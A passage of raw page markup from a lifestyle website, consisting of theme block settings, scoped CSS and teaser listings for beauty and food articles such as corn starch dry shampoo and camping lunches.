text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "157";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "52";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:34:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:30:44+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:26:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_118,
                .tdi_118 .tdc-columns{
                    min-height: 0;
                }.tdi_118 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }.tdi_118,
				.tdi_118 .tdc-columns{
				    display: block;
				}.tdi_118 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_118{
padding-top:40px !important;
}

.tdi_118 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_117_rand_style td-element-style" ></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 > .wpb_wrapper,
				.tdi_120 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_120 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_120 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_120 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
body .tdi_121 .td-block-title a,
				body .tdi_121 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_121 .td-block-title a,
				body .tdi_121 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_122 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_122 .entry-thumb{
					background-position: center 50%;
				}.tdi_122 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_122 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_122 .td-module-meta-info,
				.ie11 .tdi_122 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_122 .td-module-meta-info{
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_122 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_122 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_122 .td_module_wrap{
					float: right;
				}.tdi_122 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_122 .td-post-vid-time{
					display: block;
				}.tdi_122 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #00846b;
				
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_122 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_122 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_122 .td-excerpt{
					display: none;
				
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_122 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_122 .td-read-more{
					display: none;
				}.tdi_122 .td-author-date{
					display: inline;
				}.tdi_122 .td-post-author-name{
					display: inline-block;
				}.tdi_122 .td-post-date,
				.tdi_122 .td-post-author-name span{
					display: inline-block;
				}.tdi_122 .entry-review-stars{
					display: inline-block;
				}.tdi_122 .td-icon-star,
                .tdi_122 .td-icon-star-empty,
                .tdi_122 .td-icon-star-half{
					font-size: 15px;
				}.tdi_122 .td-module-comments{
					display: none;
				}.tdi_122 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_122 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_122 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:16px !important;
				}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_122 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_122 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_122 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_122 .entry-title{
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_122 .td-post-category{
					font-family:Crimson Pro !important;font-size:12px !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_122 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.rtl .tdi_122 .td_module_wrap{
					float: right;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_122 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_floated":"","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#00846b","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"center","image_height":"65","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_excerpt":"none","tdc_css":"[base64]","category_id":"","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2554","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "3";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "4";
block_tdi_122.found_posts = "157";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "40";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" class="td-image-wrap " title="Top 5 Aloe Vera Products on Amazon You Must Buy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/04/10-Beauty-Secrets-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" title="Top 5 Aloe Vera Products on Amazon You Must Buy">Top 5 Aloe Vera Products on Amazon You Must Buy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://wellgoodnews.com/author/contactvenamine-com/">contact@venamine.com</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T02:16:31+00:00" >April 11, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://wellgoodnews.com/author/jessica/">jessica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:34:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
